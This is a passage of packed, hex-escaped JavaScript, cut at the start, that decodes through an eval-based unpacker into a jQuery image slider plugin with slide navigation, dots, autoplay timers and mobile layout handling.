x32\x28\x6A\x2E\x4A\x29\x7B\x37\x20\x68\x3D\x61\x2E\x31\x59\x28\x29\x2E\x4D\x28\x29\x2E\x31\x5A\x28\x29\x2B\x31\x3B\x37\x20\x64\x3D\x31\x48\x28\x71\x29\x3B\x32\x28\x68\x3E\x64\x29\x7B\x71\x2E\x43\x28\x27\x31\x49\x2D\x4C\x27\x2C\x68\x2B\x27\x59\x27\x29\x7D\x71\x2E\x4C\x28\x68\x29\x7D\x7D\x7D\x7D\x38\x20\x31\x70\x28\x61\x29\x7B\x73\x2E\x31\x58\x28\x29\x3B\x37\x20\x62\x3D\x6A\x2E\x36\x5B\x61\x5D\x2E\x41\x3B\x32\x28\x62\x29\x7B\x73\x2E\x31\x43\x28\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x46\x2D\x78\x2D\x31\x71\x22\x3E\x3C\x2F\x35\x27\x29\x3B\x73\x2E\x7A\x28\x27\x2E\x34\x2D\x46\x2D\x78\x2D\x31\x71\x27\x29\x2E\x31\x39\x28\x62\x2E\x32\x30\x28\x29\x29\x7D\x7D\x32\x28\x6A\x2E\x4A\x29\x7B\x24\x28\x31\x56\x29\x2E\x31\x57\x28\x38\x28\x61\x29\x7B\x32\x28\x72\x2E\x39\x3E\x3D\x31\x29\x7B\x37\x20\x68\x3D\x24\x28\x72\x5B\x31\x5D\x29\x2E\x31\x59\x28\x29\x2E\x4D\x28\x29\x2E\x31\x5A\x28\x29\x2B\x31\x3B\x37\x20\x62\x3D\x31\x48\x28\x71\x29\x3B\x32\x28\x68\x3E\x62\x29\x7B\x71\x2E\x43\x28\x27\x31\x49\x2D\x4C\x27\x2C\x68\x2B\x27\x59\x27\x29\x7D\x71\x2E\x4C\x28\x68\x29\x7D\x7D\x29\x7D\x32\x28\x72\x2E\x39\x3E\x3D\x31\x29\x7B\x31\x6F\x28\x24\x28\x72\x5B\x31\x5D\x29\x2C\x30\x29\x7D\x32\x28\x6A\x2E\x41\x29\x7B\x74\x2E\x7A\x28\x27\x2E\x34\x2D\x41\x27\x29\x2E\x31\x39\x28\x6A\x2E\x41\x29\x3B\x32\x28\x6A\x2E\x31\x66\x29\x7B\x37\x20\x66\x3D\x74\x2E\x7A\x28\x27\x2E\x34\x2D\x46\x2D\x78\x2D\x31\x54\x27\x29\x3B\x66\x2E\x31\x43\x28\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x46\x2D\x78\x2D\x31\x71\x22\x3E\x3C\x2F\x35\x27\x29\x3B\x66\x2E\x7A\x28\x27\x2E\x34\x2D\x46\x2D\x78\x2D\x31\x71\x27\x29\x2E\x31\x39\x28\x6A\x2E\x41\x2E\x32\x30\x28\x29\x29\x7D\x7D\x37\x20\x76\x3D\x30\x3B\x37\x20\x77\x3D\x54\x3B\x31\x70\x28\x76\x29\x3B\x38\x20\x44\x28\x29\x7B\x32\x28\x77\x29\x7B\x4B\x7D\x76\x2B\x2B\x3B\x32\x28\x76\x3E\x3D\x6A\x2E\x36\x2E\x39\x29\x7B\x76\x3D\x30\x7D\x32\x28\x6A\x2E\x4E\x29\x7B\x6A\x2E\x4E\x28\x76\x2C\x6A\x2E\x36\x5B\x76\x5D\x29\x7D\x77\x3D\x49\x3B\x31\x6F\x28\x72\x2E\x31\x4A\x28\x29\x2C\x76\x29\x3B\x72\x2E\x4D\x28\x29\x2E\x32\x31\x28\x7B\x27\x31\x72\x2D\x31\x73\x27\x3A\x2D\x6D\x2B\x27\x25\x27\x7D\x2C\x6A\x2E\x31\x35\x2C\x27\x32\x32\x27\x2C\x38\x28\x29\x7B\x37\x20\x61\x3D\x72\x2E\x4D\x28\x29\x2E\x32\x33\x28\x29\x3B\x37\x20\x62\x3D\x76\x2B\x31\x3B\x32\x28\x62\x3E\x3D\x6A\x2E\x36\x2E\x39\x29\x7B\x62\x3D\x30\x7D\x61\x2E\x43\x28\x7B\x27\x31\x72\x2D\x31\x73\x27\x3A\x27\x27\x2C\x27\x42\x2D\x31\x30\x27\x3A\x50\x28\x6A\x2E\x36\x5B\x62\x5D\x29\x7D\x29\x3B\x61\x2E\x31\x46\x28\x27\x31\x6C\x2D\x31\x6D\x27\x2C\x62\x29\x3B\x71\x2E\x31\x39\x28\x61\x29\x3B\x72\x3D\x71\x2E\x7A\x28\x27\x2E\x34\x2D\x5A\x27\x29\x3B\x75\x2E\x32\x34\x28\x27\x31\x38\x27\x29\x3B\x32\x28\x75\x2E\x39\x3E\x76\x29\x7B\x24\x28\x75\x5B\x76\x5D\x29\x2E\x31\x47\x28\x27\x31\x38\x27\x29\x7D\x77\x3D\x54\x3B\x31\x70\x28\x76\x29\x3B\x32\x28\x6A\x2E\x4F\x29\x7B\x6A\x2E\x4F\x28\x76\x2C\x6A\x2E\x36\x5B\x76\x5D\x29\x7D\x31\x74\x28\x29\x7D\x29\x7D\x38\x20\x45\x28\x29\x7B\x32\x28\x77\x29\x7B\x4B\x7D\x76\x2D\x2D\x3B\x32\x28\x76\x3C\x30\x29\x7B\x76\x3D\x6A\x2E\x36\x2E\x39\x2D\x31\x7D\x32\x28\x6A\x2E\x4E\x29\x7B\x6A\x2E\x4E\x28\x76\x2C\x6A\x2E\x36\x5B\x76\x5D\x29\x7D\x77\x3D\x49\x3B\x31\x6F\x28\x72\x2E\x4D\x28\x29\x2C\x76\x29\x3B\x72\x2E\x4D\x28\x29\x2E\x32\x31\x28\x7B\x27\x31\x72\x2D\x31\x73\x27\x3A\x6D\x2B\x27\x25\x27\x7D\x2C\x6A\x2E\x31\x35\x2C\x27\x32\x32\x27\x2C\x38\x28\x29\x7B\x37\x20\x61\x3D\x72\x2E\x31\x4A\x28\x29\x2E\x32\x33\x28\x29\x3B\x37\x20\x62\x3D\x76\x2D\x31\x3B\x32\x28\x62\x3C\x30\x29\x7B\x62\x3D\x6A\x2E\x36\x2E\x39\x2D\x31\x7D\x24\x28\x31\x4B\x29\x2E\x43\x28\x27\x31\x72\x2D\x31\x73\x27\x2C\x27\x27\x29\x3B\x61\x2E\x43\x28\x27\x42\x2D\x31\x30\x27\x2C\x50\x28\x6A\x2E\x36\x5B\x62\x5D\x29\x29\x3B\x61\x2E\x31\x46\x28\x27\x31\x6C\x2D\x31\x6D\x27\x2C\x62\x29\x3B\x71\x2E\x32\x6D\x28\x61\x29\x3B\x72\x3D\x71\x2E\x7A\x28\x27\x2E\x34\x2D\x5A\x27\x29\x3B\x75\x2E\x32\x34\x28\x27\x31\x38\x27\x29\x3B\x32\x28\x75\x2E\x39\x3E\x76\x29\x7B\x24\x28\x75\x5B\x76\x5D\x29\x2E\x31\x47\x28\x27\x31\x38\x27\x29\x7D\x77\x3D\x54\x3B\x31\x70\x28\x76\x29\x3B\x32\x28\x6A\x2E\x4F\x29\x7B\x6A\x2E\x4F\x28\x76\x2C\x6A\x2E\x36\x5B\x76\x5D\x29\x7D\x31\x74\x28\x29\x7D\x29\x7D\x38\x20\x31\x75\x28\x61\x29\x7B\x32\x28\x77\x29\x7B\x4B\x7D\x32\x28\x61\x3E\x3D\x6A\x2E\x36\x2E\x39\x29\x7B\x61\x3D\x30\x7D\x53\x20\x32\x28\x61\x3C\x30\x29\x7B\x61\x3D\x6A\x2E\x36\x2E\x39\x2D\x31\x7D\x32\x28\x61\x3E\x76\x29\x7B\x76\x3D\x61\x2D\x31\x3B\x32\x28\x76\x3C\x30\x29\x7B\x76\x3D\x6A\x2E\x36\x2E\x39\x2D\x31\x7D\x72\x2E\x31\x4A\x28\x29\x2E\x43\x28\x27\x42\x2D\x31\x30\x27\x2C\x50\x28\x6A\x2E\x36\x5B\x61\x5D\x29\x29\x3B\x44\x28\x29\x7D\x53\x20\x32\x28\x61\x3C\x76\x29\x7B\x76\x3D\x61\x2B\x31\x3B\x32\x28\x76\x3E\x3D\x6A\x2E\x36\x2E\x39\x29\x7B\x76\x3D\x30\x7D\x72\x2E\x4D\x28\x29\x2E\x43\x28\x27\x42\x2D\x31\x30\x27\x2C\x50\x28\x6A\x2E\x36\x5B\x61\x5D\x29\x29\x3B\x45\x28\x29\x7D\x7D\x6A\x2E\x44\x3D\x44\x3B\x6A\x2E\x45\x3D\x45\x3B\x6A\x2E\x31\x75\x3D\x31\x75\x3B\x38\x20\x31\x74\x28\x29\x7B\x32\x28\x6B\x29\x7B\x32\x6E\x28\x6B\x29\x3B\x6B\x3D\x31\x64\x7D\x32\x28\x6A\x2E\x31\x76\x26\x26\x28\x21\x6C\x7C\x7C\x21\x6A\x2E\x31\x77\x29\x29\x7B\x6B\x3D\x32\x6F\x28\x44\x2C\x6A\x2E\x31\x63\x29\x7D\x7D\x74\x2E\x7A\x28\x27\x2E\x34\x2D\x31\x6E\x2D\x78\x27\x29\x2E\x31\x55\x28\x38\x28\x61\x2C\x62\x29\x7B\x24\x28\x62\x29\x2E\x31\x36\x28\x27\x31\x37\x27\x2C\x38\x28\x29\x7B\x6C\x3D\x49\x3B\x31\x75\x28\x61\x29\x7D\x29\x7D\x29\x3B\x74\x2E\x7A\x28\x27\x2E\x34\x2D\x31\x31\x2D\x44\x27\x29\x2E\x31\x36\x28\x27\x31\x37\x27\x2C\x38\x28\x29\x7B\x6C\x3D\x49\x3B\x44\x28\x29\x7D\x29\x3B\x74\x2E\x7A\x28\x27\x2E\x34\x2D\x31\x31\x2D\x45\x27\x29\x2E\x31\x36\x28\x27\x31\x37\x27\x2C\x38\x28\x29\x7B\x6C\x3D\x49\x3B\x45\x28\x29\x7D\x29\x3B\x31\x74\x28\x29\x3B\x4B\x20\x6A\x7D\x7D\x28\x32\x70\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x69\x66\x7C\x7C\x73\x6C\x69\x64\x65\x72\x7C\x64\x69\x76\x7C\x73\x6C\x69\x64\x65\x73\x7C\x76\x61\x72\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x63\x73\x73\x7C\x6E\x65\x78\x74\x7C\x70\x72\x65\x76\x7C\x66\x6F\x6F\x74\x65\x72\x7C\x77\x69\x64\x74\x68\x7C\x64\x65\x73\x6B\x74\x6F\x70\x4D\x6F\x64\x65\x4D\x69\x6E\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x4F\x6E\x6C\x79\x4D\x6F\x64\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x68\x65\x69\x67\x68\x74\x7C\x66\x69\x72\x73\x74\x7C\x6F\x6E\x42\x65\x67\x69\x6E\x53\x6C\x69\x64\x65\x7C\x6F\x6E\x45\x6E\x64\x53\x6C\x69\x64\x65\x7C\x67\x65\x74\x42\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65\x43\x73\x73\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x68\x61\x73\x4D\x6F\x62\x69\x6C\x65\x4D\x6F\x64\x65\x7C\x65\x6C\x73\x65\x7C\x66\x61\x6C\x73\x65\x7C\x64\x65\x73\x6B\x74\x6F\x70\x50\x65\x72\x63\x65\x6E\x74\x7C\x6D\x6F\x62\x69\x6C\x65\x50\x65\x72\x63\x65\x6E\x74\x7C\x64\x65\x73\x6B\x74\x6F\x70\x4D\x61\x78\x48\x65\x69\x67\x68\x74\x7C\x6D\x6F\x62\x69\x6C\x65\x4D\x61\x78\x48\x65\x69\x67\x68\x74\x7C\x70\x78\x7C\x69\x74\x65\x6D\x7C\x69\x6D\x61\x67\x65\x7C\x70\x61\x67\x65\x72\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x69\x73\x4D\x6F\x62\x69\x6C\x65\x7C\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x54\x69\x6D\x65\x7C\x6F\x6E\x7C\x63\x6C\x69\x63\x6B\x7C\x61\x63\x74\x69\x76\x65\x7C\x61\x70\x70\x65\x6E\x64\x7C\x73\x6C\x69\x64\x65\x73\x4D\x6F\x62\x69\x6C\x65\x7C\x73\x6C\x69\x63\x65\x7C\x74\x69\x6D\x65\x6F\x75\x74\x7C\x6E\x75\x6C\x6C\x7C\x73\x68\x6F\x77\x42\x75\x74\x74\x6F\x6E\x73\x7C\x73\x68\x6F\x77\x46\x6F\x6F\x74\x65\x72\x7C\x73\x68\x6F\x77\x46\x6F\x6F\x74\x65\x72\x4F\x6E\x6C\x79\x4F\x6E\x4D\x6F\x62\x69\x6C\x65\x7C\x68\x69\x64\x65\x43\x6F\x6E\x74\x65\x6E\x74\x4F\x6E\x4D\x6F\x62\x69\x6C\x65\x7C\x69\x6D\x61\x67\x65\x43\x61\x63\x68\x65\x7C\x6D\x61\x78\x7C\x68\x69\x64\x64\x65\x6E\x7C\x64\x61\x74\x61\x7C\x69\x6E\x64\x65\x78\x7C\x64\x6F\x74\x7C\x6C\x6F\x61\x64\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x43\x6F\x6E\x74\x65\x6E\x74\x49\x6E\x46\x6F\x6F\x74\x65\x72\x7C\x69\x6E\x6E\x65\x72\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x6C\x65\x66\x74\x7C\x73\x74\x61\x72\x74\x54\x69\x6D\x65\x72\x7C\x6A\x75\x6D\x70\x7C\x61\x75\x74\x6F\x7C\x73\x74\x6F\x70\x41\x75\x74\x6F\x4F\x6E\x49\x6E\x74\x65\x72\x61\x63\x74\x69\x6F\x6E\x7C\x73\x68\x6F\x77\x44\x6F\x74\x73\x7C\x73\x68\x6F\x77\x50\x61\x67\x65\x72\x73\x7C\x73\x74\x79\x6C\x65\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x74\x6F\x70\x7C\x68\x74\x6D\x6C\x7C\x77\x72\x61\x70\x70\x65\x72\x41\x66\x74\x65\x72\x7C\x72\x65\x61\x70\x70\x6C\x79\x42\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65\x73\x7C\x61\x74\x74\x72\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x67\x65\x74\x4D\x69\x6E\x48\x65\x69\x67\x68\x74\x7C\x6D\x69\x6E\x7C\x6C\x61\x73\x74\x7C\x74\x68\x69\x73\x7C\x74\x79\x70\x65\x6F\x66\x7C\x35\x36\x7C\x34\x33\x35\x7C\x61\x66\x74\x65\x72\x7C\x66\x6F\x72\x7C\x6E\x65\x77\x7C\x49\x6D\x61\x67\x65\x7C\x73\x72\x63\x7C\x6D\x61\x69\x6E\x7C\x65\x61\x63\x68\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x73\x69\x7A\x65\x7C\x65\x6D\x70\x74\x79\x7C\x63\x68\x69\x6C\x64\x72\x65\x6E\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x63\x6C\x6F\x6E\x65\x7C\x61\x6E\x69\x6D\x61\x74\x65\x7C\x73\x77\x69\x6E\x67\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x7C\x66\x6E\x7C\x69\x6D\x67\x73\x6C\x69\x64\x65\x72\x7C\x37\x36\x38\x7C\x35\x30\x30\x30\x7C\x31\x30\x30\x30\x7C\x31\x30\x30\x7C\x75\x72\x6C\x7C\x6E\x6F\x6E\x65\x7C\x6E\x62\x73\x70\x7C\x4D\x61\x74\x68\x7C\x70\x61\x67\x65\x7C\x64\x6F\x74\x73\x7C\x62\x75\x74\x74\x6F\x6E\x73\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x72\x65\x70\x65\x6E\x64\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x6A\x51\x75\x65\x72\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xfcbfx1,_0xfcbfx2,_0xfcbfx3,_0xfcbfx4,_0xfcbfx5,_0xfcbfx6){_0xfcbfx5= function(_0xfcbfx3){return (_0xfcbfx3< _0xfcbfx2?_0x443a[4]:_0xfcbfx5(parseInt(_0xfcbfx3/ _0xfcbfx2)))+ ((_0xfcbfx3= _0xfcbfx3% _0xfcbfx2)> 35?String[_0x443a[5]](_0xfcbfx3+ 29):_0xfcbfx3.toString(36))};if(!_0x443a[4][_0x443a[6]](/^/,String)){while(_0xfcbfx3--){_0xfcbfx6[_0xfcbfx5(_0xfcbfx3)]= _0xfcbfx4[_0xfcbfx3]|| _0xfcbfx5(_0xfcbfx3)};_0xfcbfx4= [function(_0xfcbfx5){return _0xfcbfx6[_0xfcbfx5]}];_0xfcbfx5= function(){return _0x443a[7]};_0xfcbfx3= 1};while(_0xfcbfx3--){if(_0xfcbfx4[_0xfcbfx3]){_0xfcbfx1= _0xfcbfx1[_0x443a[6]]( new RegExp(_0x443a[8]+ _0xfcbfx5(_0xfcbfx3)+ _0x443a[8],_0x443a[9]),_0xfcbfx4[_0xfcbfx3])}};return _0xfcbfx1}(_0x443a[0],62,150,_0x443a[3][_0x443a[2]](_0x443a[1]),0,{}))